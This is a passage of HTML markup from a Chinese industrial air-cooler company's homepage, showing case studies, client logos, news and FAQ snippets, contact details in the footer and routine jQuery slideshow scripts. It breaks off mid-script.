								<h5><a href="/index.php/case/cancase/art_w/198" title="星科环保空调助力赣州长淼服装复工投产" target="_blank">星科环保空调助力赣州长淼服装复工投产</a></h5>
								<h6>服装厂房车间降温-星科环保空调</h6>
					        </div><div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-3 xv-302">
								<img src="/Upload/Article/20230318/64158473320f1.jpg" alt="广州华智汽车部件有限公司车间工业冷风机降温方案" title="广州华智汽车部件有限公司车间工业冷风机降温方案" class="img-thumbnail">
								<h5><a href="/index.php/case/cancase/art_w/197" title="广州华智汽车部件有限公司车间工业冷风机降温方案" target="_blank">广州华智汽车部件有限公司车间工业冷风机降温方案</a></h5>
								<h6>工业厂房车间-工业冷风机</h6>
					        </div>				    </div>
				</div>

				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-12 xv-302 xv-302-v3">
				    <div   id="8zsrbf3bosdio"    class="row tv-30">
				        <div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-3 xv-302">
								<img src="/Upload/Article/20230319/64166c1bc5396.jpg" title="星科移动式冷风机为哆啦仓储提供通风降温方案" alt="星科移动式冷风机为哆啦仓储提供通风降温方案" class="img-thumbnail">
								<h5><a href="/index.php/case/cancase/art_w/200" title="星科移动式冷风机为哆啦仓储提供通风降温方案" target="_blank">星科移动式冷风机为哆啦仓储提供通风降温方案</a></h5>
								<h6>物流仓储通风降温-移动式冷风机</h6>
					        </div><div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-3 xv-302">
								<img src="/Upload/Article/20230319/64167aa58705f.jpg" title="移动式冷风机为长隆乐园提供户外场所的降温解决方案" alt="移动式冷风机为长隆乐园提供户外场所的降温解决方案" class="img-thumbnail">
								<h5><a href="/index.php/case/cancase/art_w/203" title="移动式冷风机为长隆乐园提供户外场所的降温解决方案" target="_blank">移动式冷风机为长隆乐园提供户外场所的降温解决方案</a></h5>
								<h6>长隆乐园户外场所降温-移动式冷风机</h6>
					        </div><div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-3 xv-302">
								<img src="/Upload/Article/20230319/64167392d0d1f.jpg" title="移动冷风机应用之-广州市交通运输职业学院" alt="移动冷风机应用之-广州市交通运输职业学院" class="img-thumbnail">
								<h5><a href="/index.php/case/cancase/art_w/202" title="移动冷风机应用之-广州市交通运输职业学院" target="_blank">移动冷风机应用之-广州市交通运输职业学院</a></h5>
								<h6>学校降温通风-移动冷风机</h6>
					        </div><div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-3 xv-302">
								<img src="/Upload/Article/20230319/641670c4e43f7.jpg" title="星科冷风机应用之户外空间场所降温方案" alt="星科冷风机应用之户外空间场所降温方案" class="img-thumbnail">
								<h5><a href="/index.php/case/cancase/art_w/201" title="星科冷风机应用之户外空间场所降温方案" target="_blank">星科冷风机应用之户外空间场所降温方案</a></h5>
								<h6>户外空间场所降温方案-移动冷风机</h6>
					        </div>				    </div>
				</div>
			</div>
		</div>
	</div>
	<!-- TAB切换结束-->

	<!-- 横幅开始-->
	<div   id="8zsrbf3bosdio"    class="hengfu_01">
		<div   id="8zsrbf3bosdio"    class="container">
			<div   id="8zsrbf3bosdio"    class="row hv-30">
				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12  col-lg-4 hv-302">
					<img src="/Upload/Websetpic/middle_logo.png" alt="16年专注于高大空间通风降温制冷解决方案厂家" class="">
				</div>
				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12  col-lg-8 hv-301">
					<div   id="8zsrbf3bosdio"    class="hv-301-tittle">感谢以下为代表的所有客户选择&#32768;&#24425;&#32593;服务 <a href="/qf/Coolingscheme/" title="感谢以下为代表的所有客户选择&#32768;&#24425;&#32593;服务" target="_blank"><!-- <span class="btn btn-warning">立即定制</span> --></a></div>
					<div   id="8zsrbf3bosdio"    class="hv-301-p">制冷、通风、降温、去味、除尘、增加含氧量一次解决。全国服务热线：<span class="hv-301-p-span">13710050791</span></div>
				</div>
			</div>
		</div>
	</div>
	<!-- 横幅结束-->

	<!-- 合作开始-->
	<div   id="8zsrbf3bosdio"    class="hezuo_01">
		<div   id="8zsrbf3bosdio"    class="container">
			<div   id="8zsrbf3bosdio"    class="row zv-30">
				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12  col-lg-1 zv-302">
				</div>
				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12  col-lg-10 zv-301">
					<ul>
					    <li class="zv-li1">
	                        <a href="/index.php/customer/cancustomer/art_w/154" title="益海嘉里"  class="tooltip_1" target="_blank">
		                        <img alt="益海嘉里" src="/Upload/Article/20230305/6404847216906.jpg" title="益海嘉里" alt="益海嘉里">
	                        </a>
	                    </li>
	                    <li class="zv-li2">
	                        <a href="/index.php/customer/cancustomer/art_w/154" title="益海嘉里"  class="tooltip_1" target="_blank">
		                        <p>益海嘉里</p>
	                        </a>
	                    </li><li class="zv-li1">
	                        <a href="/index.php/customer/cancustomer/art_w/153" title="新力集团"  class="tooltip_1" target="_blank">
		                        <img alt="新力集团" src="/Upload/Article/20230305/6404842ec8a42.jpg" title="新力集团" alt="新力集团">
	                        </a>
	                    </li>
	                    <li class="zv-li2">
	                        <a href="/index.php/customer/cancustomer/art_w/153" title="新力集团"  class="tooltip_1" target="_blank">
		                        <p>新力集团</p>
	                        </a>
	                    </li><li class="zv-li1">
	                        <a href="/index.php/customer/cancustomer/art_w/155" title="长隆"  class="tooltip_1" target="_blank">
		                        <img alt="长隆" src="/Upload/Article/20230305/640484dbaae30.jpg" title="长隆" alt="长隆">
	                        </a>
	                    </li>
	                    <li class="zv-li2">
	                        <a href="/index.php/customer/cancustomer/art_w/155" title="长隆"  class="tooltip_1" target="_blank">
		                        <p>长隆</p>
	                        </a>
	                    </li>	                    
                        <li class="zv-li2">
	                        <a href="/index.php/customer/cancustomer/art_w/158" title="香港迪士尼"  class="tooltip_1" target="_blank">
		                        <p>香港迪士尼</p>
	                        </a>
	                    </li>
	                    <li class="zv-li1">
	                        <a href="/index.php/customer/cancustomer/art_w/158" title="长隆"  class="tooltip_1" target="_blank">
		                        <img alt="香港迪士尼" src="/Upload/Article/20230305/6404859cb442d.jpg" title="香港迪士尼" alt="香港迪士尼">
	                        </a>
	                    </li><li class="zv-li2">
	                        <a href="/index.php/customer/cancustomer/art_w/157" title="美的"  class="tooltip_1" target="_blank">
		                        <p>美的</p>
	                        </a>
	                    </li>
	                    <li class="zv-li1">
	                        <a href="/index.php/customer/cancustomer/art_w/157" title="长隆"  class="tooltip_1" target="_blank">
		                        <img alt="美的" src="/Upload/Article/20230305/6404856b15da1.jpg" title="美的" alt="美的">
	                        </a>
	                    </li><li class="zv-li2">
	                        <a href="/index.php/customer/cancustomer/art_w/156" title="旺鑫精密"  class="tooltip_1" target="_blank">
		                        <p>旺鑫精密</p>
	                        </a>
	                    </li>
	                    <li class="zv-li1">
	                        <a href="/index.php/customer/cancustomer/art_w/156" title="长隆"  class="tooltip_1" target="_blank">
		                        <img alt="旺鑫精密" src="/Upload/Article/20230305/6404853f45bb6.jpg" title="旺鑫精密" alt="旺鑫精密">
	                        </a>
	                    </li>
	                    <li class="zv-li1">
	                        <a href="/index.php/customer/cancustomer/art_w/161" title="龍记"  class="tooltip_1" target="_blank">
		                        <img alt="龍记" src="/Upload/Article/20230305/6404864c7bee6.jpg" title="龍记" alt="龍记">
	                        </a>
	                    </li>
	                    <li class="zv-li2">
	                        <a href="/index.php/customer/cancustomer/art_w/161" title="龍记"  class="tooltip_1" target="_blank">
		                        <p>龍记</p>
	                        </a>
	                    </li><li class="zv-li1">
	                        <a href="/index.php/customer/cancustomer/art_w/160" title="粒上皇"  class="tooltip_1" target="_blank">
		                        <img alt="粒上皇" src="/Upload/Article/20230305/64048613a692e.jpg" title="粒上皇" alt="粒上皇">
	                        </a>
	                    </li>
	                    <li class="zv-li2">
	                        <a href="/index.php/customer/cancustomer/art_w/160" title="粒上皇"  class="tooltip_1" target="_blank">
		                        <p>粒上皇</p>
	                        </a>
	                    </li><li class="zv-li1">
	                        <a href="/index.php/customer/cancustomer/art_w/159" title="广州地铁"  class="tooltip_1" target="_blank">
		                        <img alt="广州地铁" src="/Upload/Article/20230305/640485e1ee4c7.jpg" title="广州地铁" alt="广州地铁">
	                        </a>
	                    </li>
	                    <li class="zv-li2">
	                        <a href="/index.php/customer/cancustomer/art_w/159" title="广州地铁"  class="tooltip_1" target="_blank">
		                        <p>广州地铁</p>
	                        </a>
	                    </li>	                    
                        <li class="zv-li2">
	                        <a href="/index.php/customer/cancustomer/art_w/164" title="广汽集团"  class="tooltip_1" target="_blank">
		                        <p>广汽集团</p>
	                        </a>
	                    </li>
	                    <li class="zv-li1">
	                        <a href="/index.php/customer/cancustomer/art_w/164" title="广汽集团"  class="tooltip_1" target="_blank">
		                        <img alt="广汽集团" src="/Upload/Article/20230305/6404870c30f44.jpg" title="广汽集团" alt="广汽集团" >
	                        </a>
	                    </li><li class="zv-li2">
	                        <a href="/index.php/customer/cancustomer/art_w/163" title="富士康集团"  class="tooltip_1" target="_blank">
		                        <p>富士康集团</p>
	                        </a>
	                    </li>
	                    <li class="zv-li1">
	                        <a href="/index.php/customer/cancustomer/art_w/163" title="富士康集团"  class="tooltip_1" target="_blank">
		                        <img alt="富士康集团" src="/Upload/Article/20230305/640486ddb9fab.jpg" title="富士康集团" alt="富士康集团" >
	                        </a>
	                    </li><li class="zv-li2">
	                        <a href="/index.php/customer/cancustomer/art_w/162" title="丰田"  class="tooltip_1" target="_blank">
		                        <p>丰田</p>
	                        </a>
	                    </li>
	                    <li class="zv-li1">
	                        <a href="/index.php/customer/cancustomer/art_w/162" title="丰田"  class="tooltip_1" target="_blank">
		                        <img alt="丰田" src="/Upload/Article/20230305/640486a6097aa.jpg" title="丰田" alt="丰田" >
	                        </a>
	                    </li>

					</ul>
				</div>
				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12  col-lg-1 zv-301">
					
				</div>
			</div>
		</div>
	</div>
	<!-- 合作结束-->
    <!-- 新闻开始-->
	<div   id="8zsrbf3bosdio"    class="xw_01">
		<div   id="8zsrbf3bosdio"    class="container">
			<div   id="8zsrbf3bosdio"    class="row xw-30">
				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12  col-lg-7 xw-302">
				    <div   id="8zsrbf3bosdio"    class="xw-302_1">
						<div   id="8zsrbf3bosdio"    class="xw-302_2"><a href="/index.php/news/index" title="新闻中心" target="_blank">新闻中心</a></div>
						<div   id="8zsrbf3bosdio"    class="xw-302_3"><a href="/index.php/news/index/art_w/295" title="行业资讯" target="_blank">行业资讯</a></div>
						<div   id="8zsrbf3bosdio"    class="xw-302_4"><a href="/index.php/news/index" title="MORE" target="_blank">+MORE</a></div>
					</div>
					<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12  col-lg-12 xw_content_1">
						<div   id="8zsrbf3bosdio"    class="row">
						<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12  col-lg-5 xw_content_2">
                              <img alt="/index.php/news/cannews/art_w/271" src="/Upload/Article/20230612/6486ea056c5ca.jpg" title="2023-06-12 17:57:35" alt="2023-06-12 17:57:35" width="100%" height="">
					     </div>
					     <div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12  col-lg-7 xw_content_3">
                              <p>&nbsp;&nbsp;&nbsp;&nbsp;为什么用工业环保空调厂房降温的企业越来越多?如今我们的生活水平越来越高，除了满意的工作之外，我们还希望有一个舒适的工作环境。...<a href="/index.php/news/cannews/art_w/271" title="更多" target="_blank">[ +更多 ]</a></p>
					     </div>					     </div>
					</div>

				     <div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12  col-lg-12 xw_content_4">
				          <ul>
				             <li>
					             <a href="/index.php/news/cannews/art_w/271" title="为什么用工业环保空调厂房降" target="_blank">·为什么用工业环保空调厂房降</a><span>[2023-06-12]</span> 
					         </li><li>
					             <a href="/index.php/news/cannews/art_w/244" title="环保空调降温效果怎么样，真" target="_blank">·环保空调降温效果怎么样，真</a><span>[2023-05-04]</span> 
					         </li><li>
					             <a href="/index.php/news/cannews/art_w/167" title="&#32768;&#24425;&#32593;降温工程厂家 11月员工" target="_blank">·&#32768;&#24425;&#32593;降温工程厂家 11月员工</a><span>[2023-04-07]</span> 
					         </li><li>
					             <a href="/index.php/news/cannews/art_w/234" title="有哪些环保空调品牌值得推荐" target="_blank">·有哪些环保空调品牌值得推荐</a><span>[2023-04-01]</span> 
					         </li><li>
					             <a href="/index.php/news/cannews/art_w/166" title="如何选择厂房车间降温的方法" target="_blank">·如何选择厂房车间降温的方法</a><span>[2023-03-05]</span> 
					         </li><li>
					             <a href="/index.php/news/cannews/art_w/165" title="厂房降温设备中冷风机有那些" target="_blank">·厂房降温设备中冷风机有那些</a><span>[2023-03-05]</span> 
					         </li><li>
					             <a href="/index.php/news/cannews/art_w/148" title="如何选择厂房车间降温的方法" target="_blank">·如何选择厂房车间降温的方法</a><span>[2023-03-04]</span> 
					         </li>				          </ul>
				     </div>
				</div>
				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12  col-lg-5 xw-301">
					<div   id="8zsrbf3bosdio"    class="xw-301_1">
						<div   id="8zsrbf3bosdio"    class="xw-301_2"><a href="/index.php/problem/index" title="常见问题" target="_blank">常见问题</a></div>
						<div   id="8zsrbf3bosdio"    class="xw-301_4"><a href="/index.php/problem/index" title="更多常见问题" target="_blank">+MORE</a></div>
					</div>
					<div   id="8zsrbf3bosdio"    class="xw-301_content-1">
					         <ul class="ul-lun">
					         <li class="q1">
			                        <div   id="8zsrbf3bosdio"    class="wen">问</div><strong class="wen-a"><a href="/index.php/problem/canproblems/art_w/420" title="工业环保空调的优势有哪些，降温效果怎么样？" target="_blank">工业环保空调的优势有哪些，降温效果怎么样？</a></strong>
			                    </li>
			                    <li class="q2">
			                        <div   id="8zsrbf3bosdio"    class="da">答</div>
			                        <p class="da-1">环保空调可以用于工厂厂房车间、仓储仓库、学校、饭堂食堂、体育馆、养殖场、展览厅、娱乐场所、医院、门店等等场所，可用于开放式和半开放式环境，都能安装使用或者使用移动式环保空调，方便移动，降温效果好，送风距离远。[
			                        <a href="/index.php/problem/canproblems/art_w/420" title="更多问答" target="_blank">+更多</a>&#32768;&#24425;&#32593;
			                        ]</p>
			                    </li><li class="q1">
			                        <div   id="8zsrbf3bosdio"    class="wen">问</div><strong class="wen-a"><a href="/index.php/problem/canproblems/art_w/419" title="蒸发式工业环保空调主要组成配件有那些？" target="_blank">蒸发式工业环保空调主要组成配件有那些？</a></strong>
			                    </li>
			                    <li class="q2">
			                        <div   id="8zsrbf3bosdio"    class="da">答</div>
			                        <p class="da-1">蒸发式工业环保空调也称为节能环保空调，工业冷风机，水冷空调等，它是由蒸发水帘、水泵、电机、水阀等组合而成。[
			                        <a href="/index.php/problem/canproblems/art_w/419" title="更多问答" target="_blank">+更多</a>
			                        ]</p>
			                    </li><li class="q1">
			                        <div   id="8zsrbf3bosdio"    class="wen">问</div><strong class="wen-a"><a href="/index.php/problem/canproblems/art_w/418" title="电子厂房车间降温安装环保空调,节能省电降温效果好" target="_blank">电子厂房车间降温安装环保空调,节能省电降温效果好</a></strong>
			                    </li>
			                    <li class="q2">
			                        <div   id="8zsrbf3bosdio"    class="da">答</div>
			                        <p class="da-1">现在目前最多的企业都是安装环保空调为厂房车间降温，环保空调降温解决方法是把环保空调安装于室外，环保空调运行时候把室外的空气通过环保空调风机抽到环保空调内部，当空气经过淋湿的水帘时候，热量被蒸发吸收，冷气通过风管输送到室内，因不断的输送新风，厂房车间室内闷热浑浊的热气被新鲜的冷风排出室外，从而达到一个通风降温换气的效果。[
			                        <a href="/index.php/problem/canproblems/art_w/418" title="更多问答" target="_blank">+更多</a>&#32768;&#24425;&#32593;
			                        ]</p>
			                    </li><li class="q1">
			                        <div   id="8zsrbf3bosdio"    class="wen">问</div><strong class="wen-a"><a href="/index.php/problem/canproblems/art_w/416" title="1000平米厂房车间通风降温用什么设备好？90%的企业都用环保空调" target="_blank">1000平米厂房车间通风降温用什么设备好？90%的企业都用环保空调</a></strong>
			                    </li>
			                    <li class="q2">
			                        <div   id="8zsrbf3bosdio"    class="da">答</div>
			                        <p class="da-1">例如1000平米的厂房车间需通风降温，环保空调可以设计降温方案为整体降温或者局部降温两种降温方式。[
			                        <a href="/index.php/problem/canproblems/art_w/416" title="更多问答" target="_blank">+更多</a>&#32768;&#24425;&#32593;
			                        ]</p>
			                    </li>

			                </ul>
					</div>
				</div>
			</div>
		</div>
	</div>

		<!-- 横幅开始-->
	<div   id="8zsrbf3bosdio"    class="links_01">
		<div   id="8zsrbf3bosdio"    class="container">
			<div   id="8zsrbf3bosdio"    class="row lv-30">
				<div   id="8zsrbf3bosdio"    class="col-12 col-md-12 col-lg-12 lv-302">
				    <div   id="8zsrbf3bosdio"    class="lv-302-1">
						<img src="/APP/Home/View/Public/lunbo828/img/rc-57.jpg" title="link" alt="link" class="" target="_blank">
					</div>
					<div   id="8zsrbf3bosdio"    class="lv-302-2">
					    <ul>
					        <li></li><li></li><li></li><li></li><li></li>					    </ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- 横幅结束-->
	

		<!--Footer Section Start-->
		  <!--FOOTER  -->
    <footer id="footer">
      <div id="footer-widgets" class="container style-1">
        <div   id="8zsrbf3bosdio"    class="row">
          <div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-4 footer_1">
            <div   id="8zsrbf3bosdio"    class="textwidget footer_2">
                <a href="index1.html" class="footer-logo" title="广州&#32768;&#24425;&#32593;环境科技有限公司"> <img src="/Upload/Websetpic/footer-logo.png" title="广州&#32768;&#24425;&#32593;环境科技有限公司" alt="footer-logo"> </a>
                <h5 class="widget-title"><span>广州&#32768;&#24425;&#32593;环境科技有限公司</span></h5>
            </div>
            <div   id="8zsrbf3bosdio"    class="widget widget_information footer_3">
              <!-- <h2 class="widget-title"><span>公司信息</span></h2> -->
              <ul>
                <li class="address clearfix">
                  <span class="hl">公司地址：</span>
                  <span class="text">广州市番禺区桥南街蚬涌中心路二横路4号101</span>
                </li>
                <li class="phone clearfix">
                  <span class="hl">热销电话：</span>
                  <span class="text">13710050791</span>
                </li>
                <li class="email clearfix">
                  <span class="hl">电子邮箱：</span>
                  <span class="text">z13710050791@163.com</span>
                </li>
              </ul>
            </div>
          </div>
          <div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-4 footer2_1">
          <div   id="8zsrbf3bosdio"    class="container">
            <div   id="8zsrbf3bosdio"    class="row">
              <div   id="8zsrbf3bosdio"    class="col-xs-6 col-sm-6 col-md-6 col-lg-6 footer2_2">
                 <div   id="8zsrbf3bosdio"    class="widget widget_links">
                    <h2 class="widget-title"><span>关于&#32768;&#24425;&#32593;</span></h2>
                    <ul class="wprt-links clearfix col2">
                    <li><a href="/index.php/zyn/index" title="厂房降温工程厂家-工业省电空调-环保空调冷风机&#32768;&#24425;&#32593;" target="_blank">&#32768;&#24425;&#32593;简介</a></li>
                                            <li><a href="/index.php/zyn/zyn/art_w/299" title="厂房降温工程厂家-蒸发冷省电空调-环保空调冷风机&#32768;&#24425;&#32593;" target="_blank">企业文化</a></li>                      <li><a href="/index.php/zyn/zyn/art_w/300" title="厂房降温工程-蒸发冷省电空调-环保空调冷风机厂家&#32768;&#24425;&#32593;" target="_blank">荣誉资质</a></li>                    <li><a href="/index.php/customer/index" title="合作客户" target="_blank">合作客户</a></li>
                    </ul>
                  </div>
              </div>

              <div   id="8zsrbf3bosdio"    class="col-xs-6 col-sm-6 col-md-6 col-lg-6 footer2_2">
                  <div   id="8zsrbf3bosdio"    class="widget widget_links">
                    <h2 class="widget-title"><span>产品中心</span></h2>
                    <ul class="wprt-links clearfix col2">
                    <li><a href="/index.php/product/index/art_w/314" title="环保空调厂家-水冷环保空调-节能环保空调厂房降温&#32768;&#24425;&#32593;" target="_blank">工业环保空调</a></li><li><a href="/index.php/product/index/art_w/315" title="蒸发冷省电空调厂家-工业省电空调-厂房车间降温空调&#32768;&#24425;&#32593;" target="_blank">蒸发冷省电空调</a></li><li><a href="/index.php/product/index/art_w/278" title="环保空调厂家-环保空调冷风机-厂房降温设备-降温工程厂家&#32768;&#24425;&#32593;" target="_blank">移动冷风机</a></li><li><a href="/index.php/product/index/art_w/277" title="厂房降温厂家-厂房降温设备-车间降温设备工程厂家&#32768;&#24425;&#32593;" target="_blank">通风降温设备</a></li>                    </ul>
                  </div>
              </div>
            </div>
          </div>
          </div>
          <div   id="8zsrbf3bosdio"    class="col-xs-6 col-sm-6 col-md-6 col-lg-4 footer2_1">
            <div   id="8zsrbf3bosdio"    class="row">
              <div   id="8zsrbf3bosdio"    class="col-xs-6 col-sm-6 col-md-6 col-lg-6 footer2_2">
                 <div   id="8zsrbf3bosdio"    class="widget widget_links">
                    <h2 class="widget-title"><span>降温工程案例</span></h2>
                    <ul class="wprt-links clearfix col2">
                    <li><a href="/index.php/case/index/art_w/285" title="蒸发冷省电空调-工业省电空调-厂房车间降温空调安装工程厂家" target="_blank">蒸发冷省电空调案例</a></li><li><a href="/index.php/case/index/art_w/286" title="环保空调冷风机-厂房车间降温-车间降温工程厂家&#32768;&#24425;&#32593;" target="_blank">环保空调案例</a></li><li><a href="/index.php/case/index/art_w/290" title="冷风机厂家-移动冷风机-厂房降温设备-降温工程厂家&#32768;&#24425;&#32593;" target="_blank">移动冷风机案例</a></li>                      <li><a href="/index.php/case/index" title="更多案例" target="_blank">更多案例</a></li>
                    </ul>
                  </div>
              </div>

              <div   id="8zsrbf3bosdio"    class="col-xs-6 col-sm-6 col-md-6 col-lg-4 footer2_2">
                 <div   id="8zsrbf3bosdio"    class="widget widget_links">
                    <h2 class="widget-title"><span>新闻资讯</span></h2>
                    <ul class="wprt-links clearfix col2">
                    <li><a href="/index.php/news/index/art_w/294" title="厂房降温工程厂家-环保空调冷风机-工业省电空调-厂房降温设备" target="_blank">企业新闻</a></li><li><a href="/index.php/news/index/art_w/295" title="厂房降温工程厂家-环保空调冷风机-工业省电空调-厂房降温设备" target="_blank">行业新闻</a></li>                      <li><a href="/index.php/problem/index" title="常见问题" target="_blank">常见问题</a></li>
                      <li><a href="/sitemap.html" title="网站地图" target="_blank">网站地图</a></li>
                    </ul>
                  </div>
              </div>
          </div>
        </div>
      </div>
      <div id="bottom" class="clearfix style-1">
        <div id="bottom-bar-inner" class="wprt-container">
          <div   id="8zsrbf3bosdio"    class="bottom-bar-inner-wrap">
            <div   id="8zsrbf3bosdio"    class="bottom-bar-content">
              <div id="copyright" style="font-family:'Microsoft Yahei';">
                ©Copyright @2023-2024 &#32768;&#24425;&#32593;版权所有   备案号：      技术支持：<a style="color:#daa106;" href="/" title="&#32768;&#24425;&#32593;环保空调" target="_blank">&#32768;&#24425;&#32593;环保空调</a>
              </div>
              <!-- /#copyright -->
            </div>
            <!-- /.bottom-bar-content -->
            <div   id="8zsrbf3bosdio"    class="bottom-bar-menu">
              主营：厂房降温,环保空调冷风机,工业省电空调,蒸发冷省电空调厂家            </div>
            <!-- /.bottom-bar-menu -->
          </div>
        </div>
      </div>
    </footer>
    <!-- END FOOTER -->
    


<!--右侧客服-->
<div   id="8zsrbf3bosdio"    class="cndns-right">
    
    <div   id="8zsrbf3bosdio"    class="cndns-right-meau meau-contact">
        <a href="javascript:" class="cndns-right-btn">
            <span class="demo-icon"></span>
            <p>客服<br>热线</p>
        </a>
        <div   id="8zsrbf3bosdio"    class="cndns-right-box">
            <div   id="8zsrbf3bosdio"    class="box-border">
                <div   id="8zsrbf3bosdio"    class="sev-t">
                    <span class="demo-icon"></span>
                    <p>13710050791<br /><i>7*24小时客服服务热线</i></p>
                    <div   id="8zsrbf3bosdio"    class="clear"></div>
                </div>
                <span class="arrow-right"></span>
            </div>
        </div>
    </div>
    <div   id="8zsrbf3bosdio"    class="cndns-right-meau meau-code">
        <a href="javascript:" class="cndns-right-btn">
            <span class="demo-icon"></span>
            <p>关注<br>微信</p>
        </a>
        <div   id="8zsrbf3bosdio"    class="cndns-right-box">
            <div   id="8zsrbf3bosdio"    class="box-border">
                <div   id="8zsrbf3bosdio"    class="sev-t">
                    <img src="/Upload/Websetpic/two_img.jpg" title="two_img" alt="two_img" />
                    <i>关注官方客服微信</i>
                </div>
                <span class="arrow-right"></span>
            </div>
        </div>
    </div>
    <div   id="8zsrbf3bosdio"    class="cndns-right-meau meau-sev">
        <a href="javascript:" class="cndns-right-btn">
            <span class="demo-icon"></span>
            <p>在线<br/>客服</p>
        </a>
        <div   id="8zsrbf3bosdio"    class="cndns-right-box cndns-right-box-qq">
            <div   id="8zsrbf3bosdio"    class="box-border">
                <div   id="8zsrbf3bosdio"    class="sev-t">
                    <span class="demo-icon"></span>
                    <p>在线客服<i>服务时间：9:00-24:00</i></p>
                    <div   id="8zsrbf3bosdio"    class="clear"></div>
                </div>
                <div   id="8zsrbf3bosdio"    class="sev-b">
                    <h4>选择下列客服QQ马上在线沟通：</h4>
                    <ul id="zixunUl">
                        <li></li>
                        <div   id="8zsrbf3bosdio"    class="clear"></div>
                    </ul>
                </div>
                <span class="arrow-right arrow-right-qq"></span>
            </div>
        </div>
    </div>
    <div class="cndns-right-meau meau-top" id="top-back">
        <a href="javascript:" class="cndns-right-btn" onclick="topBack()">
            <span class="demo-icon"></span>
            <i>顶部</i>
        </a>
    </div>
</div>
<script src="/APP/Home/View/Public/assets/js/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
//置顶图标显示
$('#top-back').hide()
$(window).scroll(function(){
   if($(this).scrollTop() > 350){
    $("#top-back").fadeIn();
   }
   else{
    $("#top-back").fadeOut();
   }
  })  
//置顶事件
function topBack(){
  $('body,html').animate({scrollTop:0},300);
}
</script>

<!--右侧客服结束--> 
		<!--Footer Section End-->
		<!-- Site Wraper End -->
		<script src="/APP/Home/View/Public/assets/js/jquery-1.12.4.min.js" type="text/javascript"></script>
		<!-- Easing Effect Js -->
		<script src="/APP/Home/View/Public/assets/js/plugin/jquery.easing.js" type="text/javascript"></script>
		<!-- bootstrap Js -->
		<script src="/APP/Home/View/Public/assets/js/bootstrap.min.js" type="text/javascript"></script>
		<!-- fancybox Js -->
		<script src="/APP/Home/View/Public/assets/js/jquery.mousewheel-3.0.6.pack.js" type="text/javascript"></script>
		<script src="/APP/Home/View/Public/assets/js/jquery.fancybox.pack.js" type="text/javascript"></script>
		<!-- carousel Js -->
		<script src="/APP/Home/View/Public/assets/js/plugin/owl.carousel.js" type="text/javascript"></script>
		<!-- imagesloaded Js -->
		<script src="/APP/Home/View/Public/assets/js/imagesloaded.pkgd.min.js" type="text/javascript"></script>
		<!-- masonry,isotope Effect Js -->
		<script src="/APP/Home/View/Public/assets/js/imagesloaded.pkgd.min.js" type="text/javascript"></script>
		<script src="/APP/Home/View/Public/assets/js/isotope.pkgd.min.js" type="text/javascript"></script>
		<script src="/APP/Home/View/Public/assets/js/masonry.pkgd.min.js" type="text/javascript"></script>
		<script src="/APP/Home/View/Public/assets/js/jquery.appear.js" type="text/javascript"></script>
		<!-- parallax Js -->
		<script src="/APP/Home/View/Public/assets/js/jquery.parallax-1.1.3.js" type="text/javascript"></script>
		<!-- revolution Js -->
		<script type="text/javascript" src="/APP/Home/View/Public/assets/js/jquery.themepunch.tools.min.js"></script>
		<script type="text/javascript" src="/APP/Home/View/Public/assets/js/jquery.themepunch.revolution.min.js"></script>
		<script type="text/javascript" src="/APP/Home/View/Public/assets/extensions/revolution.extension.slideanims.min.js"></script>
		<script type="text/javascript" src="/APP/Home/View/Public/assets/extensions/revolution.extension.layeranimation.min.js"></script>
		<script type="text/javascript" src="/APP/Home/View/Public/assets/extensions/revolution.extension.navigation.min.js"></script>
		<script type="text/javascript" src="/APP/Home/View/Public/assets/extensions/revolution.extension.parallax.min.js"></script>
		<script type="text/javascript" src="/APP/Home/View/Public/assets/js/jquery.revolution.js"></script>
		<!-- custom Js -->
		<script src="/APP/Home/View/Public/assets/js/custom.js" type="text/javascript"></script>

		<script src="/APP/Home/View/Public/js/script.js" type="text/javascript"></script>

		<!-- lunbo -->
		<!-- <script src="/APP/Home/View/Public/lunbo828/js/jquery.min.js" type="text/javascript"></script> -->
		<script src="/APP/Home/View/Public/lunbo828/js/jquery.slideBox.min.js" type="text/javascript"></script>
		<script>
		jQuery(function($){
			$('#demo1').slideBox();
			$('#demo2').slideBox({
				direction : 'left',//left,top#方向
				duration : 0.3,//滚动持续时间，单位：秒
				easing : 'linear',//swing,linear//滚动特效
				delay : 5,//滚动延迟时间，单位：秒
				startIndex : 1//初始焦点顺序
			});
			$('#demo3').slideBox({
				duration : 0.3,//滚动持续时间，单位：秒
				easing : 'linear',//swing,linear//滚动特效
				delay : 5,//滚动延迟时间，单位：秒
				hideClickBar : false,//不自动隐藏点选按键
				clickBarRadius : 10
			});
			$('#demo4').slideBox({
				duration : 0.3,//滚动持续时间，单位：秒
				easing : 'linear',//swing,linear//滚动特效
				delay : 5,//滚动延迟时间，单位：秒
				hideClickBar : false,//不自动隐藏点选按键
				clickBarRadius : 10
			});
			// $('#demo4').slideBox({
			// 	hideBottomBar : true//隐藏底栏
			// });
		});
		</script>

		<script>
			$(document).ready(function(){
				$(".gw_zzsc li").css("width",$("body").width()+"px");
				$(".gw_zzsc li").css("cursor","pointer");
				$(".gw_zzsc ul").css("width","999999px");
				var str = "";
